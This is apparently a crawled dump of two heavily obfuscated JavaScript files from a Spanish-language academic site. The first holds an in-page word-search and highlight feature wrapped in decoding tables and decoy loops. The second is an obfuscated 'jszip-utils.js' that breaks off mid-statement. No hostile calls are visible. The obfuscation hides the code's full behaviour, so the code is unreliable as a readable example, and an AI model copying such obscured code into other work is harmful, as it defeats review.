U5DD.T2z.v5==='function'?U5DD.T2z.v5.apply(U5DD.T2z,arguments):U5DD.T2z.v5;};U5DD.T9s=function (){return typeof U5DD.G9s.b2==='function'?U5DD.G9s.b2.apply(U5DD.G9s,arguments):U5DD.G9s.b2;};U5DD.x9s=function (){return typeof U5DD.G9s.a5==='function'?U5DD.G9s.a5.apply(U5DD.G9s,arguments):U5DD.G9s.a5;};U5DD.U2z=function (){return typeof U5DD.T2z.a5==='function'?U5DD.T2z.a5.apply(U5DD.T2z,arguments):U5DD.T2z.a5;};U5DD.g8b=function (){return typeof U5DD.q7b.v5==='function'?U5DD.q7b.v5.apply(U5DD.q7b,arguments):U5DD.q7b.v5;};U5DD.Y94=function (){return typeof U5DD.r94.b2==='function'?U5DD.r94.b2.apply(U5DD.r94,arguments):U5DD.r94.b2;};U5DD.f94=function (){return typeof U5DD.r94.Z3==='function'?U5DD.r94.Z3.apply(U5DD.r94,arguments):U5DD.r94.Z3;};U5DD.Y9s=function (){return typeof U5DD.G9s.Z3==='function'?U5DD.G9s.Z3.apply(U5DD.G9s,arguments):U5DD.G9s.Z3;};U5DD.e7b=function (){return typeof U5DD.q7b.b2==='function'?U5DD.q7b.b2.apply(U5DD.q7b,arguments):U5DD.q7b.b2;};U5DD.J2z=function (){return typeof U5DD.T2z.v5==='function'?U5DD.T2z.v5.apply(U5DD.T2z,arguments):U5DD.T2z.v5;};U5DD.P2z=function (){return typeof U5DD.T2z.Z3==='function'?U5DD.T2z.Z3.apply(U5DD.T2z,arguments):U5DD.T2z.Z3;};U5DD.c94=function (){return typeof U5DD.r94.v5==='function'?U5DD.r94.v5.apply(U5DD.r94,arguments):U5DD.r94.v5;};U5DD.a8b=function (){return typeof U5DD.q7b.a5==='function'?U5DD.q7b.a5.apply(U5DD.q7b,arguments):U5DD.q7b.a5;};U5DD.m9s=function (){return typeof U5DD.G9s.J5==='function'?U5DD.G9s.J5.apply(U5DD.G9s,arguments):U5DD.G9s.J5;};U5DD.n2z=function (){return typeof U5DD.T2z.Z3==='function'?U5DD.T2z.Z3.apply(U5DD.T2z,arguments):U5DD.T2z.Z3;};U5DD.o7b=function (){return typeof U5DD.q7b.J5==='function'?U5DD.q7b.J5.apply(U5DD.q7b,arguments):U5DD.q7b.J5;};U5DD.Z94=function (){return typeof U5DD.r94.b2==='function'?U5DD.r94.b2.apply(U5DD.r94,arguments):U5DD.r94.b2;};U5DD.O8b=function (){return typeof U5DD.q7b.v5==='function'?U5DD.q7b.v5.apply(U5DD.q7b,arguments):U5DD.q7b.v5;};U5DD.G9s=function(){var R0s=2;for(;R0s!==1;){switch(R0s){case 2:return{b2:function(I52){var M0s=2;for(;M0s!==10;){switch(M0s){case 5:var E52=0,B52=0;M0s=4;break;case 4:M0s=E52<X52.length?3:6;break;case 3:M0s=B52===I52.length?9:8;break;case 2:var G12=function(p12){var w0s=2;for(;w0s!==8;){switch(w0s){case 1:var L12,g12;w0s=5;break;case 5:g12=A12.Q5xx(function(){var t9s=2;for(;t9s!==1;){switch(t9s){case 2:return 0.5-R5xx.S5xx();break;}}}).T5xx('');L12=U5DD[g12];w0s=3;break;case 9:return L12;break;case 2:var A12=p12.m5xx(function(P12){var B9s=2;for(;B9s!==1;){switch(B9s){case 2:return O5xx.u5xx(P12+9);break;}}});w0s=1;break;case 3:w0s=!L12||!B5xx(g12[1])?5:9;break;}}};var T52='',X52=E5xx(G12([68,93,99,44,43])());M0s=5;break;case 9:B52=0;M0s=8;break;case 7:E52++,B52++;M0s=4;break;case 8:T52+=O5xx.u5xx(X52.U5xx(E52)^I52.U5xx(B52));M0s=7;break;case 6:T52=T52.X5xx('`');var U52=0;var Y52=function(h12){var r9s=2;for(;r9s!==8;){switch(r9s){case 2:r9s=U52===0&&h12===39?1:4;break;case 4:r9s=U52===1&&h12===35?3:9;break;case 1:T52.Y5xx.I5xx(T52,T52.G1xx(-5).G1xx(0,3));r9s=5;break;case 5:return U52++,T52[h12];break;case 3:T52.Y5xx.I5xx(T52,T52.G1xx(-2).G1xx(0,1));r9s=5;break;case 9:Y52=b12;r9s=5;break;}}};M0s=12;break;case 12:var b12=function(i12){var A9s=2;for(;A9s!==1;){switch(A9s){case 2:return T52[i12];break;}}};return Y52;break;}}}('ZK!I0W')};break;}}}();U5DD.w2z=function (){return typeof U5DD.T2z.a5==='function'?U5DD.T2z.a5.apply(U5DD.T2z,arguments):U5DD.T2z.a5;};U5DD.N9s=function (){return typeof U5DD.G9s.a5==='function'?U5DD.G9s.a5.apply(U5DD.G9s,arguments):U5DD.G9s.a5;};U5DD.l94=function (){return typeof U5DD.r94.a5==='function'?U5DD.r94.a5.apply(U5DD.r94,arguments):U5DD.r94.a5;};U5DD.u2z=function (){return typeof U5DD.T2z.J5==='function'?U5DD.T2z.J5.apply(U5DD.T2z,arguments):U5DD.T2z.J5;};U5DD.o9s=function (){return typeof U5DD.G9s.v5==='function'?U5DD.G9s.v5.apply(U5DD.G9s,arguments):U5DD.G9s.v5;};U5DD.H2z=function (){return typeof U5DD.T2z.b2==='function'?U5DD.T2z.b2.apply(U5DD.T2z,arguments):U5DD.T2z.b2;};function U5DD(){}U5DD.V94=function (){return typeof U5DD.r94.J5==='function'?U5DD.r94.J5.apply(U5DD.r94,arguments):U5DD.r94.J5;};U5DD.r94=function(){var m7Y=function(M7Y,z7Y){var E7Y=z7Y&0xffff;var Y7Y=z7Y-E7Y;return(Y7Y*M7Y|0)+(E7Y*M7Y|0)|0;},v7Y=function(F7Y,K7Y,y7Y){var b7Y=0xcc9e2d51,Z7Y=0x1b873593;var R7Y=y7Y;var a7Y=K7Y&~0x3;for(var w7Y=0;w7Y<a7Y;w7Y+=4){var G7Y=F7Y.l5FF(w7Y)&0xff|(F7Y.l5FF(w7Y+1)&0xff)<<8|(F7Y.l5FF(w7Y+2)&0xff)<<16|(F7Y.l5FF(w7Y+3)&0xff)<<24;G7Y=m7Y(G7Y,b7Y);G7Y=(G7Y&0x1ffff)<<15|G7Y>>>17;G7Y=m7Y(G7Y,Z7Y);R7Y^=G7Y;R7Y=(R7Y&0x7ffff)<<13|R7Y>>>19;R7Y=R7Y*5+0xe6546b64|0;}G7Y=0;switch(K7Y%4){case 3:G7Y=(F7Y.l5FF(a7Y+2)&0xff)<<16;case 2:G7Y|=(F7Y.l5FF(a7Y+1)&0xff)<<8;case 1:G7Y|=F7Y.l5FF(a7Y)&0xff;G7Y=m7Y(G7Y,b7Y);G7Y=(G7Y&0x1ffff)<<15|G7Y>>>17;G7Y=m7Y(G7Y,Z7Y);R7Y^=G7Y;}R7Y^=K7Y;R7Y^=R7Y>>>16;R7Y=m7Y(R7Y,0x85ebca6b);R7Y^=R7Y>>>13;R7Y=m7Y(R7Y,0xc2b2ae35);R7Y^=R7Y>>>16;return R7Y;};return{Z3:v7Y};}();U5DD.X94=function (){return typeof U5DD.r94.a5==='function'?U5DD.r94.a5.apply(U5DD.r94,arguments):U5DD.r94.a5;};U5DD.S7b=function (){return typeof U5DD.q7b.b2==='function'?U5DD.q7b.b2.apply(U5DD.q7b,arguments):U5DD.q7b.b2;};U5DD.s8b=function (){return typeof U5DD.q7b.a5==='function'?U5DD.q7b.a5.apply(U5DD.q7b,arguments):U5DD.q7b.a5;};U5DD.P9s=function (){return typeof U5DD.G9s.v5==='function'?U5DD.G9s.v5.apply(U5DD.G9s,arguments):U5DD.G9s.v5;};U5DD.Z9s=function (){return typeof U5DD.G9s.Z3==='function'?U5DD.G9s.Z3.apply(U5DD.G9s,arguments):U5DD.G9s.Z3;};U5DD.y7b=function (){return typeof U5DD.q7b.Z3==='function'?U5DD.q7b.Z3.apply(U5DD.q7b,arguments):U5DD.q7b.Z3;};U5DD.A7b=function (){return typeof U5DD.q7b.Z3==='function'?U5DD.q7b.Z3.apply(U5DD.q7b,arguments):U5DD.q7b.Z3;};U5DD.h9s=function (){return typeof U5DD.G9s.b2==='function'?U5DD.G9s.b2.apply(U5DD.G9s,arguments):U5DD.G9s.b2;};U5DD.C2z=function (){return typeof U5DD.T2z.b2==='function'?U5DD.T2z.b2.apply(U5DD.T2z,arguments):U5DD.T2z.b2;};U5DD.Y7b=function (){return typeof U5DD.q7b.J5==='function'?U5DD.q7b.J5.apply(U5DD.q7b,arguments):U5DD.q7b.J5;};U5DD.T94=function (){return typeof U5DD.r94.v5==='function'?U5DD.r94.v5.apply(U5DD.r94,arguments):U5DD.r94.v5;};U5DD.e94=function (){return typeof U5DD.r94.Z3==='function'?U5DD.r94.Z3.apply(U5DD.r94,arguments):U5DD.r94.Z3;};U5DD.T2z=function(x2z){return{J5:function(){var c2z,k2z=arguments;switch(x2z){case U5DD.a8b()[15][4]:c2z=k2z[3]-k2z[0]+-k2z[2]+k2z[1];break;case U5DD.s8b()[7][4]:c2z=k2z[1]+k2z[0];break;case U5DD.s8b()[2][8]:c2z=k2z[3]*k2z[1]-k2z[0]+k2z[2];break;case U5DD.s8b()[4][6]:c2z=k2z[2]*k2z[3]/k2z[0]-k2z[1];break;}return c2z;},v5:function(o2z){x2z=o2z;}};}();U5DD.z94=function (){return typeof U5DD.r94.J5==='function'?U5DD.r94.J5.apply(U5DD.r94,arguments):U5DD.r94.J5;};U5DD.I2z=function (){return typeof U5DD.T2z.J5==='function'?U5DD.T2z.J5.apply(U5DD.T2z,arguments):U5DD.T2z.J5;};U5DD.S9s=function (){return typeof U5DD.G9s.J5==='function'?U5DD.G9s.J5.apply(U5DD.G9s,arguments):U5DD.G9s.J5;};var z9s,palabrasEncontradas,busquedaActual,v54,b54,L54,hayBusqueda;function Mfl54(){return"%C2%93+M,%5E0.#A9_$3?H&%5E73+S,@;;(D)D2%22?A%C2%93P%25?&N?U%146*R:P8%3C-A%22U.%19$E,P13'U,B798R)%C3%837%C2%A0+%7Dm%167z+D(S?:)T:A%22?/@dQ4.%3E@%25P95/D%1DI'?+%C3%88)q7;+R%3CR$.9H'W74%22O.E95+%02+E$+%3ED-Qz;%25U,B%3E59AjR%22):T,T6w8H.E%3E?%25U,P6%3E/b%25Q$)+%1DfC';%25%1F)u7);M%20D7t?D1D8w)T:S6%3E$A%C2%A4P%C2%9A:%02A=_%1B5%3CD;s6).A?Q;:?S%20%5D7%60+%C3%80)D5w+%02+E$9*E&Bz%3C$O-_7y*S=Y4/'N)e7)#N%3EP13%25E)D%253,F,B75+%1A)%134?9S(Bz8%3ER*Q359A!Y3?+A*%5C%3E9%20AjR%22)(@-_%25w-N'T8zu%01-Y!zu%01%20%5E'/?A%20%5E3?3n/P;5,AcP45%25U,%5E#)+H-P%22:wR9Q9z(M(C$giU,H#5fC%3CC4;/Nk%0E7u+V!Y#?+U,H#%19$O=U9.+C(S%3C=9N%3C%5E3w(N%25_%25:hAeP%25?;M(S2%0D%22U!P'/8I)Q#.9A%25U1.+%C3%B2)D8*+%C3%A0)B08c%13%7C%05%7Bzz%11x%1Cwk%7B%10%60Pt**M(R%25;8%0C,%5E45%25U;Q3;8A%22U./;A/_4/8AgP%18:,A,P%18:%22O-U/%15-Ai";}var M6TTTT=2;for(;M6TTTT!==5;){switch(M6TTTT){case 2:M6TTTT=U5DD.T9s(39)==U5DD.T9s(35)?1:5;break;case 1:z9s=18;M6TTTT=5;break;}}palabrasEncontradas=[];busquedaActual=0;v54=588567101;b54=185425656;L54=2;function muestraBuscador(){var m8b=U5DD;var Y54,V54,z54;$(m8b.T9s(52))[m8b.h9s(55)](function(){var O54,M54,B54;desmarcarPalabrasBuscadas();$(m8b.T9s(29))[m8b.h9s(12)](m8b.h9s(55));$(m8b.T9s(28))[m8b.h9s(12)](m8b.T9s(55));$(m8b.h9s(56))[m8b.h9s(12)](m8b.T9s(79));$(m8b.h9s(44))[m8b.T9s(53)]();O54=-2006181128;M54=1729723592;B54=2;for(var E54=1;m8b.e94(E54.toString(),E54.toString().length,62468)!==O54;E54++){cambiarIconoActivo(m8b.h9s(54));B54+=2;}if(m8b.f94(B54.toString(),B54.toString().length,53132)!==M54){cambiarIconoActivo(m8b.T9s(54));}cambiarIconoActivo(m8b.T9s(27));});$(m8b.h9s(56))[m8b.T9s(79)](function(J0U){var h94,u94,p54;if(J0U[m8b.h9s(13)]==13){if(hayBusqueda){$(m8b.T9s(29))[m8b.h9s(49)](m8b.h9s(55));}}else{if($(this)[m8b.T9s(39)]()[m8b.h9s(40)]()==m8b.h9s(54)){desmarcarPalabrasBuscadas();h94=-2005853284;u94=666331365;p54=2;for(var A54=1;m8b.f94(A54.toString(),A54.toString().length,74279)!==h94;A54++){$(m8b.h9s(54))[m8b.T9s(54)](m8b.T9s(54));p54+=2;}if(m8b.f94(p54.toString(),p54.toString().length,55596)!==u94){$(m8b.T9s(54))[m8b.T9s(54)](m8b.T9s(54));}$(m8b.h9s(78))[m8b.T9s(9)](m8b.T9s(54));hayBusqueda=!!"";}else{desmarcarPalabrasBuscadas();buscarPalabras($(this)[m8b.T9s(39)]()[m8b.T9s(40)]());hayBusqueda=!0;}}});$(m8b.h9s(29))[m8b.h9s(55)](function(){irABusqueda(1);});$(m8b.T9s(28))[m8b.h9s(55)](function(){irABusqueda(-1);});$(m8b.h9s(56))[m8b.h9s(39)](m8b.T9s(54));Y54=1937915417;V54=-371003477;z54=2;for(var T54=1;m8b.e94(T54.toString(),T54.toString().length,23935)!==Y54;T54++){$(m8b.h9s(78))[m8b.h9s(54)]();$(m8b.h9s(54))[m8b.h9s(54)](m8b.T9s(78));z54+=2;}if(m8b.f94(z54.toString(),z54.toString().length,33843)!==V54){$(m8b.T9s(56))[m8b.T9s(80)]();$(m8b.h9s(78))[m8b.h9s(9)](m8b.h9s(54));}$(m8b.h9s(44))[m8b.h9s(47)]();}function buscarPalabras(R0U){var j8b=U5DD;var O0U,z0U,H0U,R54,H54,d54,t0U,d0U,S54,r54,e54;R54=-2084556686;H54=-1832078628;d54=2;for(var o54=1;j8b.e94(o54.toString(),o54.toString().length,26266)!==R54;o54++){t0U=3;d54+=2;}if(j8b.e94(d54.toString(),d54.toString().length,343)!==H54){t0U=9;}t0U=0;O0U=$(j8b.h9s(45))[j8b.h9s(48)](j8b.h9s(59))[j8b.h9s(60)]()[j8b.h9s(14)](function(){var m54,g54,n54;m54=1463378426;g54=-324969989;n54=2;for(var j54=1;j8b.e94(j54.toString(),j54.toString().length,32687)!==m54;j54++){j8b.J2z(j8b.a8b()[1][4]);var p4W=j8b.I2z(11,43);j8b.R2z(j8b.s8b()[13][6]);var G4W=j8b.u2z(6,20,18,7);return this[j8b.T9s(p4W)]==G4W;}if(j8b.f94(n54.toString(),n54.toString().length,80258)!==g54){j8b.R2z(j8b.a8b()[4][2]);var z4W=j8b.u2z(35,15,12,3);j8b.R2z(j8b.s8b()[8][16][14][16]);var f4W=j8b.u2z(14,30,30,17);return this[j8b.T9s(z4W)]===f4W;}});O0U[j8b.T9s(20)](function(){var s0U,o0U,S0U,M0U;s0U=this;o0U=this[j8b.T9s(66)][j8b.h9s(33)](j8b.T9s(19));for(var n0U=0;n0U<o0U[j8b.h9s(5)];n0U++){S0U=o0U[n0U];if(quitaAcentos(S0U)[j8b.h9s(57)](quitaAcentos(R0U))!=-1){M0U=new RegExp(quitaCaracteres(o0U[n0U]),j8b.h9s(1));H0U=s0U[j8b.h9s(66)][j8b.T9s(8)](M0U,j8b.h9s(63)+quitaCaracteres(o0U[n0U])[j8b.h9s(8)](/\u005c/g,j8b.h9s(54))+j8b.T9s(31));$(s0U)[j8b.T9s(70)](H0U);}}});palabrasEncontradas[j8b.T9s(5)]=0;d0U=![];$(j8b.T9s(34))[j8b.T9s(20)](function(e0U){var K54,U54,W54;if($(this)[j8b.h9s(6)]()[j8b.h9s(73)]>0&&!d0U){K54=427102942;U54=-1083111250;W54=2;for(var y54=1;j8b.e94(y54.toString(),y54.toString().length,42597)!==K54;y54++){busquedaActual=t0U;W54+=2;}if(j8b.e94(W54.toString(),W54.toString().length,89903)!==U54){busquedaActual=t0U;}d0U=!![];}$(this)[j8b.h9s(72)](j8b.T9s(61),j8b.h9s(43)+t0U);palabrasEncontradas[j8b.h9s(71)](j8b.T9s(43)+t0U++);});if(palabrasEncontradas[j8b.h9s(5)]==0){$(j8b.h9s(56))[j8b.h9s(15)](j8b.h9s(67),j8b.h9s(77));$(j8b.h9s(78))[j8b.T9s(9)](j8b.T9s(54));}else{S54=999806977;r54=1037931919;e54=2;for(var Z54=1;j8b.f94(Z54.toString(),Z54.toString().length,25134)!==S54;Z54++){$(j8b.T9s(68))[j8b.T9s(65)](j8b.h9s(6),j8b.T9s(73));irA($(j8b.T9s(75)%palabrasEncontradas[busquedaActual])[j8b.h9s(6)]()[j8b.T9s(73)],$(j8b.h9s(65)*palabrasEncontradas[busquedaActual])[j8b.h9s(65)]()[j8b.T9s(65)]);e54+=2;}if(j8b.e94(e54.toString(),e54.toString().length,77589)!==r54){$(j8b.h9s(65))[j8b.T9s(6)](j8b.h9s(65),j8b.h9s(65));irA($(j8b.T9s(6)+palabrasEncontradas[busquedaActual])[j8b.h9s(65)]()[j8b.T9s(65)],$(j8b.h9s(65)-palabrasEncontradas[busquedaActual])[j8b.T9s(6)]()[j8b.h9s(65)]);}$(j8b.h9s(56))[j8b.T9s(15)](j8b.h9s(67),j8b.T9s(65));irA($(j8b.T9s(68)+palabrasEncontradas[busquedaActual])[j8b.T9s(6)]()[j8b.T9s(73)],$(j8b.h9s(68)+palabrasEncontradas[busquedaActual])[j8b.h9s(6)]()[j8b.T9s(75)]);$(j8b.T9s(68)+palabrasEncontradas[busquedaActual])[j8b.h9s(30)](j8b.T9s(21));$(j8b.T9s(78))[j8b.T9s(9)](busquedaActual+1+j8b.T9s(64)+palabrasEncontradas[j8b.h9s(5)]);}}for(var s54=1;U5DD.e94(s54.toString(),s54.toString().length,13798)!==v54;s54++){hayBusqueda=!0;L54+=2;}function quitaAcentos(B2U){var t8b=U5DD;var m2U,i94,G94,F94;m2U=B2U;m2U=m2U[t8b.h9s(8)](t8b.T9s(42),t8b.h9s(25));m2U=m2U[t8b.h9s(8)](t8b.h9s(76),t8b.h9s(24));m2U=m2U[t8b.h9s(8)](t8b.T9s(23),t8b.h9s(2));m2U=m2U[t8b.T9s(8)](t8b.T9s(4),t8b.T9s(32));m2U=m2U[t8b.T9s(8)](t8b.T9s(35),t8b.h9s(7));m2U=m2U[t8b.T9s(8)](t8b.T9s(36),t8b.T9s(37));m2U=m2U[t8b.h9s(8)](t8b.h9s(16),t8b.T9s(50));i94=550372872;G94=-1157566308;F94=2;for(var D94=1;t8b.e94(D94.toString(),D94.toString().length,86593)!==i94;D94++){m2U=m2U[t8b.T9s(8)](t8b.h9s(74),t8b.T9s(3));F94+=2;}if(t8b.f94(F94.toString(),F94.toString().length,46998)!==G94){m2U=m2U[t8b.h9s(3)](t8b.T9s(3),t8b.T9s(3));}m2U=m2U[t8b.T9s(8)](t8b.T9s(17),t8b.T9s(62));m2U=m2U[t8b.T9s(8)](t8b.h9s(10),t8b.T9s(46));return m2U[t8b.h9s(38)]();}function quitaCaracteres(i2U){var h8b=U5DD;var v2U;v2U=i2U;if(v2U[v2U[h8b.h9s(5)]-1]==h8b.h9s(0)||v2U[v2U[h8b.T9s(5)]-1]==h8b.h9s(51)||v2U[v2U[h8b.h9s(5)]-1]==h8b.h9s(69)||v2U[v2U[h8b.h9s(5)]-1]==h8b.h9s(41)){v2U=v2U[h8b.h9s(26)](0,v2U[h8b.T9s(5)]-1);}v2U=v2U[h8b.T9s(8)](/[-[\]{}()*+?,\\^$|#\u180e\u202f\v\u205f\t \u00a0\u1680\f\u2000-\u200a\u2028\ufeff\u2029\r\u3000\n]/g,h8b.h9s(18));return v2U;}function desmarcarPalabrasBuscadas(){var G0U;$(U5DD.T9s(34))[U5DD.h9s(20)](function(){G0U=$(this)[U5DD.T9s(9)]();$(this)[U5DD.h9s(70)](G0U);});}if(U5DD.e94(L54.toString(),L54.toString().length,56081)!==b54){hayBusqueda=!1;}function irABusqueda(j0U){var f8b=U5DD;var k54,I54,q54;console[f8b.T9s(58)](palabrasEncontradas);$(f8b.h9s(68)+palabrasEncontradas[busquedaActual])[f8b.h9s(11)](f8b.T9s(21));if(j0U<0){busquedaActual=--busquedaActual<0?palabrasEncontradas[f8b.h9s(5)]-1:busquedaActual;}if(j0U>0){k54=-2113219325;I54=-218843860;q54=2;for(var x54=1;f8b.e94(x54.toString(),x54.toString().length,66010)!==k54;x54++){busquedaActual=--busquedaActual<palabrasEncontradas[f8b.h9s(54)]?2:busquedaActual;q54+=2;}if(f8b.f94(q54.toString(),q54.toString().length,38911)!==I54){busquedaActual=++busquedaActual>=palabrasEncontradas[f8b.T9s(5)]?0:busquedaActual;}}irA($(f8b.h9s(68)+palabrasEncontradas[busquedaActual])[f8b.T9s(6)]()[f8b.h9s(73)],$(f8b.h9s(68)+palabrasEncontradas[busquedaActual])[f8b.h9s(6)]()[f8b.T9s(75)]);$(f8b.T9s(68)+palabrasEncontradas[busquedaActual])[f8b.T9s(30)](f8b.T9s(21));$(f8b.h9s(78))[f8b.h9s(9)](busquedaActual+1+f8b.h9s(64)+palabrasEncontradas[f8b.h9s(5)]);}

--- FILE ---
content_type: application/javascript
request_url: https://www.isonomia.itam.mx/isonomia/js/jszip-utils.js
body_size: 4050
content:
(function(){var i3=[arguments];i3[7]=2;for(;i3[7]!==1;){switch(i3[7]){case 2:w3(i3[0][0],function(){var a3=[arguments];return a3[0][0].String.prototype;},"charCodeAt","I3HH");i3[7]=1;break;}}function w3(){var U3=[arguments];try{U3[1]=2;for(;U3[1]!==4;){switch(U3[1]){case 2:U3[8]=U3[0][0].Object.create(null);U3[8].value=(1,U3[0][1])(U3[0][0])[U3[0][2]];U3[0][0].Object.defineProperty((1,U3[0][1])(U3[0][0]),U3[0][3],U3[8]);U3[1]=4;break;}}}catch(L3){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));U8aa.xGc4=xGc4;(function(){var l2=[arguments];l2[4]=2;for(;l2[4]!==20;){switch(l2[4]){case 7:W2(l2[0][0],function(){var U2=[arguments];return U2[0][0];},"isNaN","m1FF");W2(l2[0][0],function(){var j2=[arguments];return j2[0][0];},"decodeURI","T1FF");W2(l2[0][0],function(){var I2=[arguments];return I2[0][0].String.prototype;},"charCodeAt","U1FF");l2[4]=13;break;case 2:W2(l2[0][0],function(){var t2=[arguments];return t2[0][0].Array.prototype;},"map","t1FF");W2(l2[0][0],function(){var O2=[arguments];return O2[0][0];},"String","j1FF");W2(l2[0][0],function(){var D2=[arguments];return D2[0][0].String;},"fromCharCode","c1FF");W2(l2[0][0],function(){var C2=[arguments];return C2[0][0].Array.prototype;},"sort","X1FF");W2(l2[0][0],function(){var c2=[arguments];return c2[0][0];},"Math","r1FF");W2(l2[0][0],function(){var r2=[arguments];return r2[0][0].Math;},"random","V1FF");W2(l2[0][0],function(){var J2=[arguments];return J2[0][0].Array.prototype;},"join","J1FF");l2[4]=7;break;case 13:W2(l2[0][0],function(){var M2=[arguments];return M2[0][0].String.prototype;},"split","k1FF");W2(l2[0][0],function(){var G2=[arguments];return G2[0][0].Array.prototype;},"unshift","i1FF");W2(l2[0][0],function(){var e5=[arguments];return e5[0][0].Function.prototype;},"apply","W1FF");W2(l2[0][0],function(){var i5=[arguments];return i5[0][0].Array.prototype;},"splice","B1FF");l2[4]=20;break;}}function W2(){var W5=[arguments];try{W5[1]=2;for(;W5[1]!==4;){switch(W5[1]){case 2:W5[6]=W5[0][0].Object.create(null);W5[6].value=(1,W5[0][1])(W5[0][0])[W5[0][2]];W5[0][0].Object.defineProperty((1,W5[0][1])(W5[0][0]),W5[0][3],W5[6]);W5[1]=4;break;}}}catch(s2){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));U8aa.F7=function (){return typeof U8aa.C8.J5==='function'?U8aa.C8.J5.apply(U8aa.C8,arguments):U8aa.C8.J5;};U8aa.G5=function (){return typeof U8aa.n5.b2==='function'?U8aa.n5.b2.apply(U8aa.n5,arguments):U8aa.n5.b2;};U8aa.K3=function(){var o3=function(e3,T3){var h3=T3&0xffff;var t3=T3-h3;return(t3*e3|0)+(h3*e3|0)|0;},s3=function(b3,x3,v3){var C3=0xcc9e2d51,j3=0x1b873593;var D3=v3;var g3=x3&~0x3;for(var N3=0;N3<g3;N3+=4){var l3=b3.I3HH(N3)&0xff|(b3.I3HH(N3+1)&0xff)<<8|(b3.I3HH(N3+2)&0xff)<<16|(b3.I3HH(N3+3)&0xff)<<24;l3=o3(l3,C3);l3=(l3&0x1ffff)<<15|l3>>>17;l3=o3(l3,j3);D3^=l3;D3=(D3&0x7ffff)<<13|D3>>>19;D3=D3*5+0xe6546b64|0;}l3=0;switch(x3%4){case 3:l3=(b3.I3HH(g3+2)&0xff)<<16;case 2:l3|=(b3.I3HH(g3+1)&0xff)<<8;case 1:l3|=b3.I3HH(g3)&0xff;l3=o3(l3,C3);l3=(l3&0x1ffff)<<15|l3>>>17;l3=o3(l3,j3);D3^=l3;}D3^=x3;D3^=D3>>>16;D3=o3(D3,0x85ebca6b);D3^=D3>>>13;D3=o3(D3,0xc2b2ae35);D3^=D3>>>16;return D3;};return{Z3:s3};}();U8aa.z5=function (){return typeof U8aa.n5.J5==='function'?U8aa.n5.J5.apply(U8aa.n5,arguments):U8aa.n5.J5;};U8aa.B5=function (){return typeof U8aa.n5.J5==='function'?U8aa.n5.J5.apply(U8aa.n5,arguments):U8aa.n5.J5;};U8aa.C8=function(){var W8=2;for(;W8!==1;){switch(W8){case 2:return{a5:function y5(b8,M8){var Q8=2;for(;Q8!==10;){switch(Q8){case 4:o8[(Z8+M8)%b8]=[];Q8=3;break;case 2:var o8=[];Q8=1;break;case 13:P8-=1;Q8=6;break;case 12:i8+=1;Q8=8;break;case 14:o8[i8][(P8+M8*i8)%b8]=o8[P8];Q8=13;break;case 3:Z8+=1;Q8=5;break;case 7:var P8=b8-1;Q8=6;break;case 11:return o8;break;case 1:var Z8=0;Q8=5;break;case 6:Q8=P8>=0?14:12;break;case 8:Q8=i8<b8?7:11;break;case 9:var i8=0;Q8=8;break;case 5:Q8=Z8<b8?4:9;break;}}}(14,6)};break;}}}();U8aa.o7=function (){return typeof U8aa.C8.v5==='function'?U8aa.C8.v5.apply(U8aa.C8,arguments):U8aa.C8.v5;};U8aa.T5=function (){return typeof U8aa.n5.v5==='function'?U8aa.n5.v5.apply(U8aa.n5,arguments):U8aa.n5.v5;};U8aa.R8=function (){return typeof U8aa.C8.b2==='function'?U8aa.C8.b2.apply(U8aa.C8,arguments):U8aa.C8.b2;};U8aa.R5=function(){var w5=2;for(;w5!==1;){switch(w5){case 2:return{b2:function(L2){var K5=2;for(;K5!==10;){switch(K5){case 5:var H2=0,z2=0;K5=4;break;case 4:K5=H2<q2.length?3:6;break;case 3:K5=z2===L2.length?9:8;break;case 2:var E2=function(j8){var d5=2;for(;d5!==8;){switch(d5){case 1:var Y2,p2;d5=5;break;case 5:p2=d8.X1FF(function(){var Y5=2;for(;Y5!==1;){switch(Y5){case 2:return 0.5-r1FF.V1FF();break;}}}).J1FF('');Y2=U8aa[p2];d5=3;break;case 9:return Y2;break;case 2:var d8=j8.t1FF(function(r8){var f5=2;for(;f5!==1;){switch(f5){case 2:return j1FF.c1FF(r8+94);break;}}});d5=1;break;case 3:d5=!Y2||!m1FF(p2[1])?5:9;break;}}};var n2='',q2=T1FF(E2([5,-23,-42,26])());K5=5;break;case 9:z2=0;K5=8;break;case 7:H2++,z2++;K5=4;break;case 8:n2+=j1FF.c1FF(q2.U1FF(H2)^L2.U1FF(z2));K5=7;break;case 6:n2=n2.k1FF('`');var R2=0;var e2=function(m8){var q5=2;for(;q5!==8;){switch(q5){case 2:q5=R2===0&&m8===5?1:4;break;case 4:q5=R2===1&&m8===4?3:9;break;case 1:n2.i1FF.W1FF(n2,n2.B1FF(-3).B1FF(0,2));q5=5;break;case 5:return R2++,n2[m8];break;case 3:n2.i1FF.W1FF(n2,n2.B1FF(-2).B1FF(0,1));q5=5;break;case 9:e2=S2;q5=5;break;}}};K5=12;break;case 12:var S2=function(k8){var h5=2;for(;h5!==1;){switch(h5){case 2:return n2[k8];break;}}};return e2;break;}}}('*5ODWJ')};break;}}}();U8aa.y8=function (){return typeof U8aa.C8.Z3==='function'?U8aa.C8.Z3.apply(U8aa.C8,arguments):U8aa.C8.Z3;};U8aa.J3=function (){return typeof U8aa.K3.Z3==='function'?U8aa.K3.Z3.apply(U8aa.K3,arguments):U8aa.K3.Z3;};U8aa.b7=function (){return typeof U8aa.C8.J5==='function'?U8aa.C8.J5.apply(U8aa.C8,arguments):U8aa.C8.J5;};U8aa.u7=function (){return typeof U8aa.C8.a5==='function'?U8aa.C8.a5.apply(U8aa.C8,arguments):U8aa.C8.a5;};U8aa.G3=function (){return typeof U8aa.K3.Z3==='function'?U8aa.K3.Z3.apply(U8aa.K3,arguments):U8aa.K3.Z3;};U8aa.x7=function (){return typeof U8aa.C8.v5==='function'?U8aa.C8.v5.apply(U8aa.C8,arguments):U8aa.C8.v5;};U8aa.s5=function (){return typeof U8aa.R5.Z3==='function'?U8aa.R5.Z3.apply(U8aa.R5,arguments):U8aa.R5.Z3;};U8aa.n5=function(k5){return{J5:function(){var D5,C5=arguments;switch(k5){case U8aa.k7()[13][8]:D5=(C5[1]*C5[2]+C5[3])/C5[0];break;case U8aa.u7()[10][0]:D5=C5[0]+C5[1];break;}return D5;},v5:function(p5){k5=p5;}};}();U8aa.E5=function (){return typeof U8aa.n5.b2==='function'?U8aa.n5.b2.apply(U8aa.n5,arguments):U8aa.n5.b2;};U8aa.k7=function (){return typeof U8aa.C8.a5==='function'?U8aa.C8.a5.apply(U8aa.C8,arguments):U8aa.C8.a5;};U8aa.S5=function (){return typeof 